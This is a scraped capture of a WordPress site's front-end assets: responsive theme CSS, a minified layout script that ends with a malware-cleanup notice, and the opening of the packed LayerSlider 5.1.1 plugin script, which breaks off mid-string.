.entry-share{padding-left:0}.wf-table .entry-share .soc-ico{float:left}.box-style-table .action-button{padding-top:15px;margin:0 0 20px}.box-style-table .shortcode-action-container{display:block;overflow:hidden;margin-bottom:0}.box-style-table .action-button .dt-btn{float:left}.table-standard{overflow:scroll}.wf-container,.wf-container-main{margin:0}.sidebar{padding-top:40px}.wf-1,.wf-1-2,.wf-2-4,.wf-1-3,.wf-2-3,.wf-1-4,.wf-1-5,.wf-3-4,.content,.sidebar,.footer .widget,[class*="wf-span-"]{width:100%}.wf-wrap{padding:0 20px}#bottom-bar .mini-nav{margin-top:10px}.bottom-text-block{text-align:center}#branding,#branding-bottom,#top-bar .wf-float-left,#top-bar .wf-float-right,#bottom-bar .wf-float-left,#bottom-bar .wf-float-right{float:none;width:auto;padding-left:0;padding-right:0;margin-right:auto;margin-left:auto;text-align:center}#bottom-bar{padding-bottom:10px}#mobile-menu{display:inline-block}#mobile-menu{margin-bottom:10px}li.comment,li.pingback{padding-left:0}.children li.comment,.children li.pingback{padding-left:30px}.reply,.comment-meta{float:none}.comment-author{margin-top:20px}.comment-author .avatar{margin:5px 25px 20px 0}.shortcode-tabs .nav,.shortcode-tabs.vertical-tab .nav{display:none}.shortcode-tabs .tab-content,.shortcode-tabs .tab{left:0;top:0;min-height:0 !important}.shortcode-tabs .tab-content{margin-bottom:1px;clear:both}.shortcode-tabs .tab.fullsize-tab{border-top:1px solid;border-left:0}.shortcode-tabs .tab-inner-content{padding-top:15px}.shortcode-tabs.tab-style-one.tab-gorizontal .tab-inner-content{padding-bottom:5px}.tab-style-one.vertical-tab .tab-inner-content{padding:15px 0 5px}.shortcode-tabs .tab:first-child,.tab-style-one.tab-horizontal .tab-inner-content{border-top:0}.shortcode-tabs .tab{padding-left:0;padding-right:0}.shortcode-tabs.tab-style-three .tab-inner-content{padding:15px 0 5px}.shortcode-tabs.tab-style-two .tab-inner-content{padding-top:0}.shortcode-tabs.tab-style-two .tab.fullsize-tab{padding-top:9px}.shortcode-tabs.tab-style-three .tab.fullsize-tab{padding-bottom:9px}.shortcode-tabs .tab.fullsize-tab{display:block;padding-top:10px}.shortcode-tabs.vertical-tab .tab.fullsize-tab{width:100%}.shortcode-tabs.vertical-tab .tab-content.active-tab-content{display:block}.tab-style-one.tab-horizontal .tab-inner-content,.tab-style-one.vertical-tab .tab-inner-content{padding:5px 0 15px}.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:after,.shortcode-tabs.vertical-tab.tab-style-two .tab.active-tab:after,.shortcode-tabs.tab-style-three.vertical-tab .tab.active-tab:after,.shortcode-tabs.tab-style-three .tab.active-tab:before,.shortcode-tabs .tab:before{display:none}.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:before{display:block}.shortcode-tabs.vertical-tab.tab-style-two .tab-inner-content{padding-left:0}.tab-style-three.vertical-tab .tab-content .tab-inner-content,.tab-style-two.vertical-tab .tab-content .tab-inner-content{margin-top:0}.shortcode-tabs.tab-style-two.tab-gorizontal .tab{margin-bottom:0}.grid-masonry.wf-container{margin:0 -10px}.grid-masonry .wf-cell{padding:0 10px}.content .st-accordion,.content .st-toggles{margin-bottom:35px}.shortcode-tabs{margin-bottom:45px}.shortcode-contacts,.shortcode-contact-info{margin-bottom:40px}.shortcode-table-wrap,.content .skills,.content .instagram-photos{margin-bottom:30px}.shortcode-blockquote{margin-bottom:50px}.items-grid,.benefits-grid,.logos-grid{margin-bottom:10px}#main-slideshow.fixed>.royalSlider{margin-top:0 !important}.woocommerce ul.products,.woocommerce-page ul.products,.upsells.products .products,.related.products .products{margin:0 -10px !important;font-size:0;line-height:0;word-spacing:-4px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{display:inline-block !important;float:none !important;vertical-align:top;width:50% !important;margin-left:0 !important;margin-right:0 !important;padding-left:10px !important;padding-right:10px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product{width:50% !important;padding-left:10px !important;padding-right:10px !important}.woocommerce #main table.shop_table th,.woocommerce-page #main table.shop_table th,.woocommerce-page #main table.shop_table .product-subtotal,.woocommerce #main table.shop_table .product-subtotal{display:none}.woocommerce #main table.shop_table tr,.woocommerce-page #main table.shop_table tr,.woocommerce #main table.shop_table td,.woocommerce-page #main table.shop_table td{display:block}.woocommerce #main table.shop_table tr,.woocommerce-page #main table.shop_table tr{padding-bottom:10px;border-top:1px solid}.woocommerce #main table.shop_table tr:first-child,.woocommerce-page #main table.shop_table tr:first-child{border-top:0}.woocommerce-page #main table.shop_table td,.woocommerce #main table.shop_table td{border:0;text-align:center !important}.woocommerce table.cart img,.woocommerce-page table.cart img,.woocommerce #content table.cart img,.woocommerce-page #content table.cart img{width:150px !important}.woocommerce table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{width:100%}.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon,.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{width:100% !important}.woocommerce table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions input.button,.woocommerce table.cart td.actions input.button{float:left;width:49% !important;margin-bottom:10px !important}.woocommerce #main .woocommerce-result-count,.woocommerce-page #main .woocommerce-result-count,.woocommerce #main .woocommerce-ordering,.woocommerce-page #main .woocommerce-ordering{display:block;float:none;text-align:center}.woocommerce table.cart td.actions .coupon input.button,.woocommerce-page table.cart td.actions .coupon input.button{float:right}#page form .form-row-first,.woocommerce-page form .form-row-first,#page form .form-row-last,.woocommerce-page form .form-row-last{float:left;width:100%}#bottom-bar .wf-table{height:auto}.is-iphone .pp_pic_holder{width:80% !important;left:10% !important;margin-left:-20px}.is-iphone .pp_content_container .pp_left{padding-left:0 !important}.is-iphone .pp_content_container .pp_right{padding-right:0 !important}.is-iphone .pp_content{width:100% !important;height:auto !important}.is-iphone .pp_fade,.pp_hoverContainer{width:100% !important;height:100% !important}.is-iphone a.pp_expand,a.pp_contract,.pp_gallery,.pp_top,.pp_bottom{display:none !important}.is-iphone #pp_full_res img{width:100% !important;height:auto !important}.is-iphone .pp_details{width:100% !important}.is-iphone a.pp_close{right:-40px !important}.overlap #main-slideshow,.overlap #fancy-header{margin:0 auto}.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,.overlap #page .ls-defaultskin .ls-nav-start,.overlap #page .ls-defaultskin .ls-nav-stop,.overlap #page .ls-defaultskin .ls-nav-sides{top:-27px}.overlap #page .ls-defaultskin .ls-bottom-slidebuttons{top:-29px}.is-webkit.overlap .main-gradient{height:0;margin-top:0}.is-webkit.overlap #main .wf-wrap{margin-top:0}.overlap #fancy-header.fancy-header .wf-wrap{padding-top:0;padding-bottom:0}.vc_pie_chart{max-width:300px;margin:0 auto}#top-bar,.style-minimal.transparent #top-bar{padding-bottom:28px}.style-minimal #page #header{-webkit-box-shadow:none;box-shadow:none}#top-bar>span{position:absolute;display:block;bottom:0;left:0;width:100%;height:30px;z-index:99;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}#top-bar>span:after{position:absolute;width:100%;height:100%;content:"";background-position:center 5px;background-repeat:no-repeat}#top-bar>span.act:after{background-position:center center}#top-bar>span:hover{cursor:pointer}}@media screen and (max-width:500px){.benefits-grid.benefits-style-two .wf-cell.wf-1-3,.benefits-grid.benefits-style-two .wf-cell.wf-1-4,.benefits-grid.benefits-style-two .wf-cell.wf-1-5,.benefits-grid.benefits-style-one .wf-cell.wf-1-3,.benefits-grid.benefits-style-one .wf-cell.wf-1-4,.benefits-grid.benefits-style-one .wf-cell.wf-1-5{width:100% !important}}@media screen and (max-width:540px){.blog-media.wf-td,.blog-content.wf-td{display:block}.blog.layout-list .blog-media.wf-td .slider-simple,.blog.layout-list .blog-media.wf-td .alignleft{width:100% !important}}@media screen and (max-width:320px){.wf-phone-hidden{display:none}.wf-phone-hidden{display:none}.dl-container,.dl-menu{margin:0 auto;min-width:230px;max-width:280px}#mobile-menu .wf-phone-hidden{display:inline-block}.wf-phone-visible{display:inline-block}#mobile-menu .wf-phone-visible{display:none}.rollover-video .video-icon{background-size:30px 35px}.slider-post-caption{display:none}.woocommerce ul.products,.woocommerce-page ul.products,.upsells.products .products,.related.products .products{margin:0 0 !important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product{width:100% !important;padding-left:0 !important;padding-right:0 !important}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100% !important;float:left}.woocommerce #main #content div.product div.summary,.woocommerce-page #main #content div.product div.summary,.woocommerce #main #content div.product div.images,.woocommerce-page #main #content div.product div.images{width:100%}.woocommerce table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions input.button,.woocommerce table.cart td.actions input.button{float:none;width:100% !important}#main .minimal .plan,#main #pricing-table .plan{width:100%}#main #shaon-pricing-table .col1{width:100% !important}#main #pricing-table #most-popular{margin:12px 0 5px 0}.hr-breadcrumbs.divider-heder{margin-bottom:19px}article h1.entry-title{max-width:100% !important}}@media screen and (max-width:786px){.iso-container.wf-container,.items-grid .wf-container,.benefits-grid.wf-container,.logos-grid.wf-container{margin-right:-10px;margin-left:-10px}.logos-grid.wf-container .wf-cell{padding:0 10px}.widget .items-grid .wf-cell{padding:0}.shortcode-blog-posts .post{padding-bottom:5px}}@media screen and (max-width:1024px){.logos-grid.wf-container{margin-bottom:-30px}.benefits-grid.wf-container{margin-bottom:-40px}.benefits-logos .wf-cell{margin-bottom:30px}.benefits-grid .wf-cell{margin-bottom:40px}.logogs-grid .borders:before{bottom:-15px}.logos-grid .borders:after{left:-15px}}@media screen and (max-width:800px){.logos-grid.wf-container{margin-bottom:-20px}.benefits-grid.wf-container{margin-bottom:-40px}.logos-grid .wf-cell{margin-bottom:20px}.benefits-grid .wf-cell{margin-bottom:40px}.logos-grid .borders{padding:5px 5px 5px 5px}.logos-grid .borders:before{bottom:-10px}.logos-grid .borders:after{left:-10px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px){body:after{content:'tablet';display:none}#page .isotope,#page .isotope .isotope-item{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-transition-duration:0;-moz-transition-duration:0;-ms-transition-duration:0;-o-transition-duration:0;transition-duration:0}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}@media screen and (max-width:760px){#header.logo-left #branding,#header.logo-left #branding img,#header.logo-classic #branding,#header.logo-classic #branding img,#header.logo-classic-centered #branding,#header.logo-classic-centered #branding img,#header.logo-center #branding,#header.logo-center #branding img{max-width:320px}}@media screen and (max-width:430px){.dl-container,.dl-menu{margin:0 auto;min-width:230px;max-width:280px}#header.logo-left #branding,#header.logo-classic #branding,#header.logo-classic-centered #branding,#header.logo-center #branding{width:100%;padding-right:0}.logo-classic .navigation-holder>div{padding-left:0;padding-right:0}#header .wf-wrap .wf-table .wf-td{display:block}.logo-left #navigation{text-align:center}}@media screen and (max-width:400px){#header .wf-wrap{padding:0}}

--- FILE ---
content_type: application/javascript
request_url: http://mechanovation.com/wp-content/themes/dt-the7/js/desktop-tablet.min.js?ver=4.2.3.1
body_size: 2173
content:
jQuery(document).ready(function(t){t.fn.calculateColumns=function(e,i,a){return this.each(function(){var o=t(this),n=o.width(),r=i!==!1?i:20,s=o.attr("data-cont-id"),d=e?e:300,l=Math.round(n/d),c="";if(t("#col-style-id-"+s).exists())var h=document.getElementById("col-style-id-"+s);else if(!t("html").hasClass("old-ie")){var h=document.createElement("style");h.id="col-style-id-"+s,h.appendChild(document.createTextNode("")),document.head.appendChild(h)}var u,p,f,m,g=t("#col-style-id-"+s);if(f=10>r?0:r-10,m=0==r?0:-r,"px"==a?(u=Math.floor(n/l)+"px",p=2*Math.floor(n/l)+"px"):(u=Math.floor(1e5/l)/1e3+"%",p=2*Math.floor(1e5/l)/1e3+"%"),c=t(".cont-id-"+s).hasClass("description-under-image")?l>1?" 						.cont-id-"+s+" { margin: -"+f+"px  -"+r+"px; } 						.full-width-wrap .cont-id-"+s+" { margin: "+-f+"px "+r+"px; } 						.cont-id-"+s+" > .wf-cell { width: "+u+"; padding: "+f+"px "+r+"px; } 						.cont-id-"+s+" > .wf-cell.double-width { width: "+p+"; } 					":" 						.cont-id-"+s+" { margin: -"+f+"px  -"+r+"px; } 						.full-width-wrap .cont-id-"+s+" { margin: "+-f+"px "+r+"px; } 						.cont-id-"+s+" > .wf-cell { width: "+u+"; padding: "+f+"px "+r+"px; } 					":l>1?" 						.cont-id-"+s+" { margin: -"+r+"px; } 						.full-width-wrap .cont-id-"+s+" { margin: "+m+"px  "+r+"px; } 						.cont-id-"+s+" > .wf-cell { width: "+u+"; padding: "+r+"px; } 						.cont-id-"+s+" > .wf-cell.double-width { width: "+p+"; } 					":" 						.cont-id-"+s+" { margin: -"+r+"px; } 						.full-width-wrap .cont-id-"+s+" { margin: "+m+"px "+r+"px; } 						.cont-id-"+s+" > .wf-cell { width: "+u+"; padding: "+r+"px; } 					",t("html").hasClass("old-ie"))t("#static-stylesheet").prop("styleSheet").cssText=c;else{g.html(c);var w=h.sheet.cssRules.length;h.sheet.insertRule(".webkit-hack { }",w),h.sheet.deleteRule(w)}o.trigger("columnsReady")})},t.fn.heightHack=function(){return this.each(function(){var e=t(this);if(!e.hasClass("height-ready")&&!e.parents(".testimonial-vcard, .post-rollover").exists()){var i=parseInt(e.attr("width")),a=parseInt(e.attr("height")),o=i/a;e.parents(".dt-format-gallery, .team-container, .shortcode-blog-posts.iso-grid ").exists()&&e.wrap("<div />"),e.parent().css({"padding-bottom":100/o+"%",height:0,display:"block"}),e.attr("data-ratio",o).addClass("height-ready")}})},t.fn.initSlider=function(){return this.each(function(){var e=t(this),i=e.data("width"),a=e.data("height");e.royalSlider({autoScaleSlider:!0,autoScaleSliderWidth:i,autoScaleSliderHeight:a,imageScaleMode:"fit",imageScalePadding:0,slidesOrientation:"horizontal",disableResponsiveness:!0})})},t.fn.showItems=function(){return this.each(function(){var e=t(this),i=e.find(".preload-me").first();i.exists()?i.loaded(function(){var e=t(this);setTimeout(function(){e.parents(".iso-item, .wf-cell").css({opacity:1})},1)},null,!0):setTimeout(function(){e.css({opacity:1})},1)})}}),jQuery(document).ready(function(t){var e=t(".iso-container, .portfolio-grid");t(".filter:not(.without-isotope, .with-ajax) .filter-categories a").on("click.presscorFilterCategories",function(){var i=t(this).attr("data-filter");return e.isotope({filter:i}),!1}),t(".filter:not(.without-isotope, .with-ajax) .filter-extras .filter-by a").on("click",function(){var i=t(this).attr("data-by"),a=t(this).parents(".filter-extras").find(".filter-sorting > a.act").first().attr("data-sort");return e.isotope({sortBy:i,sortAscending:"asc"==a}),!1}),t(".filter:not(.without-isotope, .with-ajax) .filter-extras .filter-sorting a").on("click",function(){var i=t(this).attr("data-sort"),a=t(this).parents(".filter-extras").find(".filter-by > a.act").first().attr("data-by");return e.isotope({sortBy:a,sortAscending:"asc"==i}),!1});var i=t(".iso-container"),a=t(".portfolio-grid:not(.jg-container, .iso-container), .blog.layout-grid .wf-container.description-under-image:not(.jg-container, .iso-container), .grid-masonry:not(.iso-container), .shortcode-blog-posts.iso-grid"),o=i.add(a),n=dtGlobals.isoPreloader=t('<div class="tp-loader loading-label" style="position: fixed;"><svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg></div>').appendTo("body").hide();o.exists()&&o.each(function(e){var i=t(this),a=parseInt(i.attr("data-width")),o=parseInt(i.attr("data-padding"));i.addClass("cont-id-"+e).attr("data-cont-id",e),i.calculateColumns(a,o,"px"),t(window).on("debouncedresize",function(){i.calculateColumns(a,o,"px")})}),(i.exists()||a.exists())&&(n.fadeIn(50),i.each(function(){var e=t(this);t(".preload-me",e).heightHack(),t(".slider-masonry",e).initSlider();var i;dtGlobals.isTablet?i="css":dtGlobals.isDesktop&&(i="best-available"),e.one("columnsReady",function(){e.isotope({itemSelector:".iso-item",resizable:!1,layoutMode:"masonry",animationEngine:i,masonry:{columnWidth:1},getSortData:{date:function(t){return t.attr("data-date")},name:function(t){return t.attr("data-name")}}}),t(window).on("columnsReady",function(){t(".royalSlider",e).each(function(){t(this).data("royalSlider").updateSliderSize()}),e.isotope("reLayout")})}),t("> .iso-item",e).showItems()}),a.each(function(){var e=t(this);t(".preload-me",e).heightHack(),t(".slider-simple",e).initSlider();var i;dtGlobals.isTablet?i="css":dtGlobals.isDesktop&&(i="best-available"),e.one("columnsReady",function(){e.isotope({itemSelector:".wf-cell",resizable:!1,layoutMode:"fitRows",animationEngine:i,masonry:{columnWidth:1},getSortData:{date:function(t){return t.attr("data-date")},name:function(t){return t.attr("data-name")}}}),e.on("columnsReady",function(){t(".royalSlider",e).each(function(){t(this).data("royalSlider").updateSliderSize()}),e.isotope("reLayout")})}),t("> .wf-cell",e).showItems()}),n.stop().fadeOut(300))});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: http://mechanovation.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1
body_size: 22863
content:
/*
	* LayerSlider
	*
	* (c) 2011-2014 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('18 ad(e,t,n){16 r;6(1W e=="5T"){r=3A("#"+e)}19 6(1W e=="ai"){r=e}16 i,s;2p(t){1l"8N":i="bV 3A 99";s=\'96 98 4K bT ca b6 44 4O c5 c3 an c4 c2 2X 21 3A 9l c1 dG 23 2A 2e 64 4O de. <1Y>4P dd 4e 4O 5g dc db 2e 21 dj di 2X 2A 4Q da 21 "d3 bN d2 2e 3U" d1 d0 21 d4 & d5 d8 3K.</1Y>\';1j;1l"ae":i="5V 3A 99";s="96 98 4K d7 d6 ch an 5V 2s ("+n+\') 2X 21 3A 9l. 2A dk at dl 2s 1.7.0 44 dA. 4P b5 3A 2e 1.10.x 44 dz. dy: 4P do 2I dE 21 3A dD b6 4e 5g 4Q do 2I b5 2e 2.x 2s 2X 3A dx 4i 3m 2I bP b3 dw dq 4K dp 7 & 8. <a 2i="6P://dn.dm.5N/dv/4/69-23-du/#ap-13&ar-60">cZ cY cw cu cy cC 3A by cr cl.</a>\';1j}r.1r("12-3Z");r.3S(\'<p 1t="12-ck">!</p>\');r.3S(\'<p 1t="12-3Z-ci">2A: \'+i+"</p>");r.3S(\'<p 1t="12-3Z-8J">\'+s+"</p>")}(18(e){e.fn.2V=18(n){16 r="1.7.0";16 i=e.fn.8N;16 s=e(14);16 o=18(e,t){16 n=e.1E(".");16 r=t.1E(".");23(16 i=0;i<n.1k;++i){6(r.1k==i){1T 1g}6(1b(n[i])==1b(r[i])){cm}19 6(1b(n[i])>1b(r[i])){1T 1g}19{1T 1c}}6(n.1k!=r.1k){1T 1c}1T 1c};6(!o("1.8.0",i)){s.1r("12-aW")}6(!o(r,i)){ad(s,"ae",i)}19{6((1W n).3H("ai|2W")){1T 14.1O(18(e){1I t(14,n)})}19{6(n=="11"){16 u=e(14).11("2A").g;6(u){1T u}}19{1T 14.1O(18(t){16 r=e(14).11("2A");6(r){6(!r.g.36&&!r.g.48){6(1W n=="3V"){6(n>0&&n<r.g.2y+1&&n!=r.g.27){r.4C(n)}}19{2p(n){1l"1S":r.o.7v(r.g);r.1S("6j");1j;1l"1X":r.o.7l(r.g);r.1X("6j");1j;1l"22":6(!r.g.2w){r.o.b2(r.g);r.g.2t=1c;r.22()}1j}}}6(n=="4X"){r.d.64()}6((r.g.2w||!r.g.2w&&r.g.2t)&&n=="1x"){r.o.ax(r.g);r.g.2t=1g;r.g.1L.17(\'2b[1h*="66.53"], 2b[1h*="62.52"]\').1O(18(){2v(e(14).11("6C"))});r.1x()}6(n=="cn"){r.af()}}})}}}};16 t=18(u,a){16 f=14;f.$el=e(u).1r("12-2n");f.$el.11("2A",f);f.31=18(){f.o=e.4D({},t.9K,a);f.g=e.4D({},t.7q);f.1y=e.4D({},t.9Q);f.4Z=e.4D({},t.9H);f.g.co=e(u).30("12-aW")?1g:1c;6(f.g.2o){f.o.47=1g}6(f.o.2u==="cE"){f.o.2u=1c}6(f.o.2u==="av"){f.o.2u=1g}6(1W aY!=="2W"){f.t=e.4D({},aY)}6(1W aO!=="2W"){f.ct=e.4D({},aO)}6(!f.g.aN){f.g.aN=1c;f.4X();6(e("4u").17(\'aE[91*="5g"]\').1k){f.g.8v=e("4u").17(\'aE[91*="5g"]\').1f("91").1E("5g")[1]}6(e("4u").17(\'94[1h*="69"]\').1k){6(e("4u").17(\'94[1h*="69"]\').1f("1h").1i("?")!=-1){f.g.8x=e("4u").17(\'94[1h*="69"]\').1f("1h").1E("?")[1].1E("=")[1]}}f.d.aT("2A bq");f.d.aU(\'<a 2i="#">1S</a> | <a 2i="#">1X</a> | <a 2i="#">22</a> | <a 2i="#">1x</a> | <a 2i="#">cS 1x</a>\');f.d.3R.17("a").1O(18(){e(14).2k(18(t){t.3t();e(u).2V(e(14).8J())})});f.d.aT("2A 2s cR");f.d.aU("bN 2s: <1Y>"+f.g.2s+"</1Y>");6(f.g.8x){f.d.aL("cX 2s: <1Y>"+f.g.8x+"</1Y>")}6(f.g.8v){f.d.aL("5g 2s: <1Y>"+f.g.8v+"</1Y>")}f.d.aL("3A 2s: <1Y>"+e().8N+"</1Y>");6(e(u).1f("4N")){f.d.aT("2A 2n");f.d.aU("#"+e(u).1f("4N"))}6(!f.o.2r||f.o.2r==""||!f.o.3z||f.o.3z==""){f.d.aT("cW cV 2r. cP: cO 2r 4Q / 44 3z.");f.59()}19{f.d.aT("cI 2e 31 b3 2r: "+f.o.2r,1c);e(u).1r("12-"+f.o.2r);16 n=f.o.3z+f.o.2r+"/2r.1a";8w=e("bC");6(!e("bC").1k){8w=e("3U")}6(e(\'7c[2i="\'+n+\'"]\').1k){f.d.aU(\'cH "\'+f.o.2r+\'" 3m cG 2S.\');r=e(\'7c[2i="\'+n+\'"]\');6(!f.g.2S){f.g.2S=1c;f.g.a9=2g(18(){f.59()},7u)}}19{6(6c.bR){6c.bR(n);16 r=e(\'7c[2i="\'+n+\'"]\')}19{16 r=e(\'<7c 55="cF" 2i="\'+n+\'" 4y="8J/1a" />\').1w(8w)}}r.31(18(){6(!f.g.2S){f.d.aU("bl.31(); 8U");f.g.2S=1c;f.g.a8=2g(18(){f.59()},7u)}});e(2q).31(18(){6(!f.g.2S){f.d.aU("$(2q).31(); 8U");f.g.2S=1c;f.g.aa=2g(18(){f.59()},7u)}});f.g.ab=2g(18(){6(!f.g.2S){f.d.aT("cJ cK: cM bl.31(); 44 $(2q).31(); cL 8U");f.g.2S=1c;f.59()}},1P)}}};f.59=18(){6(!e("4u").1f("4N")){e("4u").1f("4N","12-7q")}19 6(!e("3U").1f("4N")){e("3U").1f("4N","12-7q")}f.g.1A=18(){1T e(u).1d()};f.g.1H=18(){1T e(u).1e()};e(u).17(".12-4G").2x("12-4G").1r("12-1p");e(u).17(\'.12-1p > *[1t*="12-s"]\').1O(18(){16 t=e(14).1f("1t").1E("12-s")[1].1E(" ")[0];e(14).2x("12-s"+t).1r("12-l"+t)});6(f.o.b8){f.o.33=f.o.b8}6(f.o.cN===1g){f.o.4B=1g}6(e(u).17(".12-1p").1k==1){f.o.7g=1g;f.o.8M=1g;f.o.7e=1g;f.o.7h=1g;f.o.4j=0;f.o.7m=1g;f.o.2u=1c;f.o.33=1;f.o.3e="av"}6(f.o.1d){f.g.8y=f.g.2E=""+f.o.1d}19{f.g.8y=f.g.2E=e(u)[0].1N.1d}6(f.o.1e){f.g.4m=""+f.o.1e}19{f.g.4m=e(u)[0].1N.1e}6(f.g.2E.1i("%")==-1&&f.g.2E.1i("1J")==-1){f.g.2E+="1J"}6(f.g.4m.1i("%")==-1&&f.g.4m.1i("1J")==-1){f.g.4m+="1J"}6(f.o.9L&&f.g.2E.1i("1J")!=-1&&f.g.4m.1i("1J")!=-1){f.g.4a=1c}19{f.g.4a=1g}e(u).17(\'*[1t*="12-l"], *[1t*="12-bg"]\').1O(18(){6(!e(14).24().30("12-1p")){e(14).cU(e(14).24())}});e(u).17(".12-1p").1O(18(){e(14).3h(\':2I([1t*="12-"])\').1O(18(){e(14).7a()});16 t=e("<1n>").1r("12-cT");6(e(14).17(".12-bg").1k){t.cQ(e(14).17(".12-bg").eq("0"))}19{t.6q(e(14))}});e(u).17(\'.12-1p, *[1t*="12-l"]\').1O(18(){6(e(14).11("12")||e(14).1f("55")||e(14).1f("1N")){6(e(14).11("12")){16 t=e(14).11("12").20().1E(";")}19 6(e(14).1f("55")&&e(14).1f("55").1i(":")!=-1&&e(14).1f("55").1i(";")!=-1){16 t=e(14).1f("55").20().1E(";")}19{16 t=e(14).1f("1N").20().1E(";")}23(x=0;x<t.1k;x++){3G=t[x].1E(":");6(3G[0].1i("4A")!=-1){3G[1]=f.ak(3G[1])}16 n="";6(3G[2]){n=":"+e.5A(3G[2])}6(3G[0]!=" "&&3G[0]!=""){e(14).11(e.5A(3G[0]),e.5A(3G[1])+n)}}}16 r=e(14);r.11("4h",r[0].1N.1m);r.11("4k",r[0].1N.1q);6(e(14).3m("a")&&e(14).3h().1k>0){r=e(14).3h()}16 i=r.1d();16 s=r.1e();6(r[0].1N.1d&&r[0].1N.1d.1i("%")!=-1){i=r[0].1N.1d}6(r[0].1N.1e&&r[0].1N.1e.1i("%")!=-1){s=r[0].1N.1e}r.11("2Z",i);r.11("2Y",s);r.11("7F",r.1a("28-1m"));r.11("7z",r.1a("28-1F"));r.11("8R",r.1a("28-1q"));r.11("8Q",r.1a("28-1o"));16 o=1W 3i(r.1a("2Q"))=="3V"?1C.cD(3i(r.1a("2Q"))*1D)/1D:1;e(14).11("7d",o);6(r.1a("3v-1m-1d").1i("1J")==-1){r.11("6H",r[0].1N.9d)}19{r.11("6H",r.1a("3v-1m-1d"))}6(r.1a("3v-1F-1d").1i("1J")==-1){r.11("6K",r[0].1N.97)}19{r.11("6K",r.1a("3v-1F-1d"))}6(r.1a("3v-1q-1d").1i("1J")==-1){r.11("6J",r[0].1N.9g)}19{r.11("6J",r.1a("3v-1q-1d"))}6(r.1a("3v-1o-1d").1i("1J")==-1){r.11("6I",r[0].1N.9V)}19{r.11("6I",r.1a("3v-1o-1d"))}r.11("9u",r.1a("9h-9j"));r.11("9n",r.1a("9k-1e"))});6(6c.4M.aV){23(16 t=0;t<e(u).17(".12-1p").1k;t++){6(e(u).17(".12-1p").eq(t).11("cp")==6c.4M.aV.1E("#")[1]){f.o.33=t+1}}}e(u).17(\'*[1t*="12-7K-"]\').1O(18(){16 t=e(14).1f("1t").1E(" ");23(16 n=0;n<t.1k;n++){6(t[n].1i("12-7K-")!=-1){16 r=1b(t[n].1E("12-7K-")[1]);e(14).1a({cq:"cj"}).2k(18(t){t.3t();e(u).2V(r)})}}});f.g.2y=e(u).17(".12-1p").1k;6(f.o.7k&&f.g.2y>2){f.o.33=="2h";f.o.92=1g}19{f.o.7k=1g}6(f.o.33=="2h"){f.o.33=1C.26(1C.2h()*f.g.2y+1)}f.o.5h=f.o.5h<f.g.2y+1?f.o.5h:1;f.o.5h=f.o.5h<1?1:f.o.5h;f.g.4r=1;6(f.o.4B){f.g.4r=0}16 n=6c.4M.2i.1i("cs:")===-1?"":"6P:";e(u).17(\'2b[1h*="66.53"], 2b[1h*="53.be"]\').1O(18(){e(14).24().1r("12-2M-4G");6(e(14).24(\'[1t*="12-l"]\')){16 t=e(14);16 r=n;e.bA(r+"//cA.8j.5N/cB/bH/cz/"+e(14).1f("1h").1E("89/")[1].1E("?")[0]+"?v=2&5J=bS&bQ=?",18(e){t.11("6Q",1b(e["ar"]["cv$ap"]["cx$2l"]["dt"])*1P)});16 i=e("<1n>").1r("12-67").1w(e(14).24());6(f.o.47){e("<1Z>").1w(i).1r("12-2F").1f("5J","6O 